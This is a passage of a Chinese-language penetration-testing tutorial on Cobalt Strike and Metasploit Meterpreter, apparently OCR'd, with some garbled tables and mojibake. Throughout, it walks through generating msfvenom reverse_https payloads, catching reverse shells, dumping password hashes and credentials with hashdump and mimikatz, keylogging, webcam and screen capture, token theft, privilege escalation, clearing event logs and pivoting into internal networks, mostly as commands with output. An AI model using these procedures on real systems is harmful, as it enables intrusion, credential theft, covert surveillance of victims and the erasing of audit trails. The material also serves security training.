

使用那个破了的电脑的 beacon 读取密码:

beacon> sleep 0
beacon> wdigest

```
[+] host called home, sent: 297547 bytes
[+] received output:
Authentication Id : 0 ; 208050 (00000000:00032cb2)
                 : Interactive from 1
Session
User Name
                 : evilcg
Domain
                 : DESKTOP-FNS0BMD
SID
                  : S-1-5-21-792390344-1904367444-1519734
        wdigest :
         * Username : evilcg
          * Domain : DESKTOP-FNS0BMD
          * Password : (null)
Authentication Id : 0 ; 207991 (00000000:00032c77)
Session
                 : Interactive from 1
                 : evilcg
User Name
Domain
                  : DESKTOP-FNS0BMD
[DESKTOP-FNS0BMD] evilcg */5896
beacon>
```

beacon> hashdump

# beacon> hashdump [\*] Tasked beacon to dump hashes [+] host called home, sent: 82501 bytes [+] received password hashes: Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: evilcg:1001:aad3b435b51404eeaad3b435b51404ee:69943c5e63b4d2c104dbbcc15138b72b::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

# 二.与 metasploit 联动

cobalt strike3.0 不再使用 Metasploit 框架而作为一个独立的平台使用,那么怎么通过

cobalt strike 获取到 meterpreter 呢,别担心,可以做到的。 首先我们使用 metasploit

的 reverse tcp 开启监听模式:

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter
msf exploit(handler) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.74.1
lhost => 192.168.74.1
msf exploit(handler) > set lport 5555
lport => 5555
msf exploit(handler) > exploit -j
```

之后使用 Cobalt Strike 创建一个 windows/foreign/reverse\_tcp Listener:

|          | New Listener                |
|----------|-----------------------------|
| Create a | istener.                    |
|          |                             |
| Name:    | meter                       |
| Payload: | windows/foreign/reverse_tcp |
| Host:    | 192.168.74.1                |
| Port:    | 5555                        |
|          |                             |

其中 ip 为 metasploit 的 ip 地址,端口为 msf 所监听的端口。然后选中计算机,右键

->Spawn:



#### 选择刚刚创建的监听器:



# 可以看到成功获取了 meterpreter 回话:



本章节只是介绍了 Cobalt Strike 的部分功能,如有错误,请各位大牛指正,关于 Cobalt

#### Strike 其他的功能小伙伴们可以自己研究

# 第八章节

章节环境: 虚拟机 kali linux,物理机 win10 系统

# 一. Meterpreter 命令

包含大量的命令,它可以被分成以下几类: 1、核心命令 2、STDapi:文件指令 3、STDapi:网络命令 4、STDapi:文件系统命令 5、STDapi:用户接口命令 6、STDapi:Web Cam 命令 7、Priv:提权命令 8、Priv:密码数据库命令 9、Priv:时间戳命令

我们先得到一个 meterpreter 会话,老生常谈

如图 1:

```
root@P-C:~# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.11.105 L
PORT=5555 -f exe > 1.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 595 bytes
Final size of exe file: 73802 bytes
root@P-C:~#
```

图 2:

msf > use multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse\_https PAYLOAD => windows/meterpreter/reverse\_https msf exploit(handler) > set LHOST 192.168.11.105 LHOST => 192.168.11.105 msf exploit(handler) > set LPORT 5555 LPORT => 5555 msf exploit(handler) > set SessionCommunicationTimeout 0 SessionCommunicationTimeout => 0 msf exploit(handler) > set exitOnsession false exitOnsession => false

图 3:

进入会话输入 help 参数, 会列出所有的参数详细使用信息, 我们介绍一些基本应用

#### 1. sessions 命令:

(1) sessions 查看 meterpreter 会话 id 信息

| <u>msf</u> explo   | it( <mark>handler</mark> ) > sessi             | ons                                                           |              |
|--------------------|------------------------------------------------|---------------------------------------------------------------|--------------|
| Active se          | ssions                                         |                                                               |              |
| Id Typ             | e                                              | Information                                                   | Connection   |
| 1 met<br>05:5555 - | -<br>erpreter x86/win32<br>> 192.168.11.109:51 | LAPTOP-VEOMQ3HV\P-C @ LAPTOP-VEOMQ3HV<br>447 (192.168.11.109) | 192.168.11.1 |

(2) sessions -i 会话 id 号 进入会话

msf exploit(handler) > sessions -i 1 [\*] Starting interaction with 1... meterpreter >

(3) sessions -k 1 结束会话

2. sysinfo 命令查看目标的操作系统信息:

| motorprotor > c) | cinfo                            |
|------------------|----------------------------------|
| meterpreter > s  | /51/110                          |
| Computer         | : LAPTOP-VEOMQ3HV                |
| 0S               | : Windows 10 (Build 10586).      |
| Architecture     | : x64 (Current Process is WOW64) |
| System Language  | : zh CN                          |
| Domain           | : WORKGROUP                      |
| Logged On Users  | : 2                              |
| Meterpreter      | : x86/win32                      |
| meterpreter >    |                                  |

#### 3. execute 命令

execute 命令为目标主机上执行一个命令,其中 execute -h 显示帮助信息。-f 为执行要运 行的命令

<u>meterpreter</u> > execute -f cmd.exe -i -H Process 1108 created. Channel 1 created. Microsoft Windows [0汾 10.0.10586] (c) 2015 Microsoft Corporation000000000€0000

C:\Users\P-C\Desktop>

#### 4.idletime 命令

idletime 命令为显示目标机器截止到当前无操作命令的时间,图中的显示意思为目标主机 有操作是在0分0秒之前

C:\Users\P-C\Desktop>exit exit <u>meterpreter</u> > idletime User has been idle for: 0 secs <u>meterpreter</u> >

#### 5. if config 命令

ifconfig 命令为显示远程机器的网络接口和 IP 地址等信息

| <u>meterpreter</u> >                                                                                        | ifconfig                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Interface 1                                                                                                 |                                                                                                    |
| Name :<br>Hardware MAC :<br>MTU :<br>IPv4 Address :<br>IPv4 Netmask :<br>IPv6 Address :<br>IPv6 Netmask :   | Software Loopback Interface 1<br>00:00:00:00:00<br>4294967295<br>127.0.0.1<br>255.0.0.0<br>::1<br>ffff:ffff:ffff:ffff:ffff:ffff:ffff                                       |
| Interface 2<br>====================================                                                         | Intel(R) Dual Band Wireless-AC 3165<br>68:07:15:7d:74:22<br>1500<br>192.168.11.109<br>255.255.255.0<br>fe80::4cd:79e6:f740:78cf<br>ffff:ffff:ffff:ffff::                   |
| Interface 20<br>Name<br>Hardware MAC<br>MTU<br>IPv4 Address<br>IPv4 Netmask<br>IPv6 Address<br>IPv6 Netmask | : Microsoft Wi-Fi Direct Virtual Adapter<br>: 68:07:15:7d:74:23<br>: 1500<br>: 169.254.14.175<br>: 255.255.0.0<br>: fe80::7ddc:4e0:9c61:eaf<br>: ffff:ffff:ffff:ffff::     |
| Name<br>Hardware MAC<br>MTU<br>IPv4 Address<br>IPv4 Netmask<br>IPv6 Address<br>IPv6 Netmask                 | : Bluetooth Device (Personal Area Network)<br>: 68:07:15:7d:74:26<br>: 1500<br>: 169.254.210.229<br>: 255.255.0.0<br>: fe80::8836:77d:aae4:d2e5<br>: ffff:ffff:ffff:ffff:: |

#### 6.Migrate 命令

使用 migrate 模块,你可以迁移目标机的一个进程到另一个进程:

当我们攻击一个系统是,常常是对像是 IE 之类的服务漏洞进行利用的,可是不免有对方关闭 IE 的情况,那么我们的 meterpreter 会话将会关闭,从而导致与目标系统失去连接,所以我们可以使用迁移进程后的攻击模块,将 sessions 迁移到内存空间中的其他稳定的、不会被关闭的服务进程中,以维持稳定的系统控制连接

meterpreter > getpid Current pid: 9872 meterpreter > run post/windows/manage/migrate [\*] Running module against LAPTOP-VEOMQ3HV [\*] Current server process: 1.exe (9872) [\*] Spawning notepad.exe process to migrate to [+] Migrating to 2648 [+] Successfully migrated to process 2648 meterpreter >

7. Search 命令

使用 search -h 命令来查看 search 命令的帮助信息

meterpreter > search -f \*.txt

8.webcam\_snap 命令

webcam\_snap 命令为抓取目标主机当前的摄像头拍摄到的画面,并将它以图片形式保存到本 地,webcam\_snap -h 命令为查看参数的使用方法。由于我们的实验中目标机器没有摄像头, 所以我们运行 webcam\_snap -i 1 -v false 命令之后返回以下信息

meterpreter > webcam\_snap -i 1 -v false
[\*] Starting...
[+] Got frame
[\*] Stopped
Webcam shot saved to: /root/nzENwVp0.jpeg
meterpreter >

9.background 命令

```
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) >
```

将当前会话放置后台

二. 脚本命令

1. run checkvm 命令 检查远程主机是一个虚拟主机还是一个真正的主机

```
meterpreter > run checkvm
[*] Checking if target is a Virtual Machine .....
[*] This is a Hyper-V Virtual Machine
meterpreter >
```

2. run getgui 命令 getgui 添加用户的命令 meterpreter > run getgui -u username -p password

#### 3.rdesktop 命令

具体用法是在 kali 终端下输入 rdesktop - u username - p password IP 执行命令之后就 会弹出一个窗口,并对目标机器直接进行控制

#### 4. Hashdump 命令

run hashdump 获得密码哈希值, 运行这个脚本和在 meterpreter 下直接运行 hashdump 结果 差不多



#### 5. keylogrecorder 命令

run keylogrecorder 命令为记录键盘信息,运行这个脚本和在 meterpreter 下直接运行 keyscan 结果差不多,这里将对键盘记录的文件进行保存,路径如下



#### 6. vnc 命令

Run vnc 可以看到对方桌面



#### 7. packetrecorder 命令

run packetrecorder 查看目标系统的所有网络流量,并且进行数据包记录, -i 1 指定记录 数据包的网卡。从下图中运行之后返回的信息中可以到我们需要查看的目标系统的网络流 量信息将被存储的路径,可以到下面路径中直接查看



Win10 被拒绝访问

8.mimikatz 命令

| <u>meterpreter</u> > load mimikatz<br>Loading extension mimikatz                                                                                                    |         |        |
|----------------------------------------------------------------------------------------------------|---------|--------|
| [!] Loaded x86 Mimikatz on an x64 architecture.                                                                                                    |         |        |
| success.                                                                                                    |         |        |
| <u>meterpreter</u> > msv                                                                                                    |         |        |
| [!] Not currently running as SYSTEM                                                                                                    |         |        |
| Attempting to getprivs                                                                                                    |         |        |
| [1] Did not get SebebugPrivilege                                                                                                    |         |        |
| Imsv credentials                                                                                                    |         |        |
|                                                                                                    |         |        |
|                                                                                                    |         |        |
| AuthID                                                                                                    | Package | Domain |
| User Password                                                                                                    |         |        |
|                                                                                                    |         |        |
|                                                                                                    |         |        |
| Erreur : Impossible d'obtenir les données de session                                                                                                    |         |        |
| Erreur : Impossible d'obtenir les donn©es de session                                                                                                    |         |        |
| 应用程序                                                                                                    |         |        |
| The second black the second second se |         |        |

| <pre>meterpreter &gt; kerberos [!] Not currently running as SYSTEM [*] Attempting to getprivs [!] Did not get SeDebugPrivilege [*] Retrieving kerberos credentials kerberos credentials</pre> |         |        |  |
|----------------------------------------------------------------------------------------------------|---------|--------|--|
|                                                                                                    |         |        |  |
| AuthID<br>User Password                                                                                                    | Package | Domain |  |
|                                                                                                    |         |        |  |
| Erreur : Impossible d'obtenir les donn@es de session                                                                                                    |         |        |  |
| Erreur : Impossible d'obtenir les donn@es de session                                                                                                    |         |        |  |
| Erreur : Impossible d'obtenir les donn@es de session                                                                                                    |         |        |  |
| ed<br>Freur : Impossible d'obtenir les donn@es de session                                                                                                    |         |        |  |
| Erreur : Impossible d'obtenir les donn@es de session                                                                                                    |         |        |  |
| Erreur : Impossible d'obtenir les donn@es de session                                                                                                    |         |        |  |

获取明文密码

9.post/windows/gather/credentials/sso

#### 辅助模块获取明文密码

```
msf exploit(handler) > use post/windows/gather/credentials/sso
msf post(sso) > show options
Module options (post/windows/gather/credentials/sso):
Name Current Setting Required Description
....
SESSION yes The session to run this module on.
msf post(sso) > set session 1
session => 1
msf post(sso) > exploit
[*] Running module against LAPTOP-VEOMQ3HV
[-] x64 platform requires x64 meterpreter and mimikatz extension
[*] Post module execution completed
msf post(sso) > info
Name: Windows Single Sign On Credential Collector (Mimikatz)
Module: post/windows/gather/credentials/sso
```

# 三. Use 扩展命令

除了这些默认命令, meterpreter 可以通过使用一些扩展模块。使用扩展模块, 命令为 use+ 扩展名

```
meterpreter > use incognito
Loading extension incognito...success.
meterpreter >
```

#### 1.use sniffer 命令

Metasploit 包含 sniffer 脚本, Meterpreter 的这个模块可以用来做数据包捕获,不需要在 远程机器上安装任何软件: 首先执行 use sniffer 命令作用为使用嗅探脚本

```
meterpreter > use sniffer
Loading extension sniffer...success.
meterpreter >
```

sniffer\_interfaces 命令为获取网卡的信息,得到我们的 ID 为1

sniffer\_start 1 开始嗅探

2. 进入 cmd shell 命令

```
<u>meterpreter</u> > shell
Process 7192 created.
Channel 3 created.
Microsoft Windows [0汾 10.0.10586]
(c) 2015 Microsoft Corporationののののの反応の反応のの
```

C:\Users\P-C\Desktop>

3. 捕捉屏幕 screenshot 命令

```
meterpreter > screenshot ______
Screenshot saved to: /root/BDdMVwjC.jpeg
meterpreter > _____
```

#### 4. 捕获按键信息 keyscan 命令

使用 keyscan 的一些命令,其中 keyscan\_start 是开启按键记录,启动这个命令后,远程 机器的按键开始被记录,keyscan\_dump 是显示捕获的按键信息,之后按键信息将会显示。 keyscan\_stop 命令为关闭按键记录,之后的按键信息将不会被捕获

图 1:

```
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
```

图 2:

meterpreter > keyscan\_dump
Dumping captured keystrokes...
 <Return>
 meterpreter >

图 3:

meterpreter > keyscan\_stop
Stopping the keystroke sniffer...
meterpreter >

#### 5. 权限提升 getsystem

这是 meterpreter 中实施漏洞利用系统特权要求的一个重要的模块,为了这个目的,我们必须用 PRIV extention. 在旧版本的 Metasploit 中, Priv extension 并不自动装载是使用 use priv 手动加载的。然而在后来的 msf 版本中并不需要担心这一点,使用 getuid 获得当前的权限, migrate+PID,从列表中看到 PID 为 500 的是 administrator 权限,所以是迁移 到 administrator 的权限,getsystem - h 升级权限 SYSTEM 账户。这个模块可以用来提升 我们的特权,有四个技巧 Meterpreter 自动检查四个方法并且尝试其最好方法

#### 6. 盗取令牌

另一个提权的方法是扮演一个帐户从一个特定进程偷取令牌。为此,我们需要 incognito 扩展,使用 steal\_token+PID 这个例子中我们使用的是 steal\_token 500,其中由前面执 行 ps 后得到的信息可知, PID 假设为 500 的权限为 administrator,所以我们在执行命令 后虽然提示错误信息,但是它仍会被成功在后台执行,所以在运行 steal\_token 后核实 UID

#### 7. 清除事件日志 clearev 命令

执行"clearev"命令,将清除事件日志。这个命令没有任何选项或参数

```
meterpreter > clearev
[*] Wiping 6830 records from Application...
[*] stdapi_sys eventlog_clear: Operation failed: Access is denied.
meterpreter >
```

执行 clearev 命令后打开目标机器的事件查看器里面的应用程序、安全性、系统都是是空 的

#### 8. 下载文件

使用命令 download +file path,将下载目标机器的相对应权限的任何路径下的文件

| <u>meterpreter</u> > dow | vnload c:\\pc\\ | 1.txt |
|--------------------------|-----------------|-------|
| [*] downloading:         | c:\pc\1.txt ->  | 1.txt |
| [*] download :           | c:\pc\1.txt ->  | 1.txt |
| <u>meterpreter</u> >     |                 |       |

#### 9. 上传文件

upload 命令为上传文件到我们的目标机器,在图中我们上传了 123. txt 到目标机器的

c:\pc\下

meterpreter > upload 123.txt c:\\pc\\
[\*] uploading : 123.txt -> c:\pc\
[-] core\_channel\_open: Operation failed: The system cannot find the path specifi
ed.
meterpreter >

我们不是 system 权限所以上传失败

meterpreter > pwd
C:\Users\P-C\Desktop
meterpreter > getuid
Server username: LAPTOP-VEOMQ3HV\P-C
meterpreter >

#### 10.查看文件

cat filename 在当前目录下查看文件内容,输入命令后便会返回给我们所查看文件的内容

meterpreter > cat pc.txt
p-cmeterpreter >

#### 11. pwd 命令

pwd 命令将查询当前在 dos 命令下的路径, cd 命令可以改变当前路径, 如下图中 cd .. 为切 换到当前路径下的上一目录

p-cmeterpreter > pwd C:\Users\P-C\Desktop meterpreter > cd .. meterpreter > pwd C:\Users\P-C meterpreter >

第九章节

前沿:上一章节我们认识到了一些渗透后的命令,也是一些简单的基本应用,我们这一章 节,是渗透后获取会话,去对一些代理的认识

# — . 获取 Meterpreter

1.首先生成可执行文件

root@P-C:~# msfvenom -p windows/meterpreter/reverse\_https LHOST=192.168.11.105 L
PORT=5555 -f exe > 1.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 595 bytes
Final size of exe file: 73802 bytes
root@P-C:~#

msf > use multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse\_https PAYLOAD => windows/meterpreter/reverse\_https msf exploit(handler) > set LHOST 192.168.11.105 LHOST => 192.168.11.105 msf exploit(handler) > set LPORT 5555 LPORT => 5555 msf exploit(handler) > set SessionCommunicationTimeout 0 SessionCommunicationTimeout => 0 msf exploit(handler) > set exitOnsession false exitOnsession => false

<u>nsf</u> exploit(<mark>handler</mark>) > exploit -j [\*] Exploit running as background job. [\*] Started HTTPS reverse handler on https://192.168.11.105:5555 nsf exploit(handler) > [\*] Starting the payload handler... [\*] https://192.168.11.105:5555 handling request from 192.168.11.109; (UUID: mb4 yljcm) Staging Native payload... \*] Meterpreter session 1 opened (192.168.11.105:5555 -> 192.168.11.109:51447) a 2016-10-01 22:01:43 +0800 msf exploit(handler) > sessions Active sessions \_\_\_\_\_ Id Type Information Connection 1 meterpreter x86/win32 LAPTOP-VEOMQ3HV\P-C @ LAPTOP-VEOMQ3HV 192.168.11.1  $05:5555 \rightarrow 192.168.11.109:51447$  (192.168.11.109) msf exploit(handler) >

# 二. Meterpreter 基本隧道代理

#### 1.Portfwd

portfwd 是 meterpreter 提供的一种基本的端口转发, porfwd 可以反弹单个端口到本

地,并且监听,使用方法如下:

meterpreter > portfwd -h Usage: portfwd [-h] [add | delete | list | flush] [args] **OPTIONS:** -L <opt> Forward: local host to listen on (optional). Remote: local host to connect to. - R Indicates a reverse port forward. Help banner. -h -i <opt> Index of the port forward entry to interact with (see the "list" c ommand). -l <opt> Forward: local port to listen on. Reverse: local port to connect t ο. -p <opt> Forward: remote port to connect to. Reverse: remote port to listen on. 用程序r <opt> Forward: remote host to connect to. meterpreter >

大家对于 -h 已经不陌生了 查看帮助信息

使用实例介绍:反弹 192.168.11.109 端口 3389 到本地 33891 并监听 如图:

meterpreter > portfwd add -l 1234 -r 192.168.11.109 3389
[-] You must supply a local port, remote host, and remote port.
meterpreter >

(我是物理机是 win10 系统, 没有开启任何端口, 所以它要求提供远程的端口, 我在这里

对大家说声不好意思,让朋友帮我做了一个实例截了一张图)

如果已经转发成功,我们可以自己验证 netstat -an | grep "33891"

接着连接本地 33891 端口即可连接受害机器 192.168.11.109 3389 端口

Rdesktop 127.0.0.1 33891 上一章节我已经给大家介绍了这个命令

root@P-C:~# rdesktop 127.0.0.1 33891 rdesktop: A Remote Desktop Protocol client. Version 1.8.3. Copyright (C) 1999-2011 Matthew Chapman et al. See http://www.rdesktop.org/ for more information. Usage: rdesktop [options] server[:port]

如果 meterpreter 下转发成功 则会出现以下图中所显示



#### 2.pivot

pivot 是 meterpreter 最常用的一种代理,可以轻松把你的机器代理到受害者内网环境下

面介绍下 pivot 使用方法 route add 添加临时路由表

在 metasploit 添加一个路由表,目的是访问 10.1.1.129 将通过 meterpreter 的会话 1 来

访问

meterpreter > route

meterpreter > run get\_local\_subnets 查看路由段

10.1.1.129 255.255.255.255 1 我们的路由标段是这个

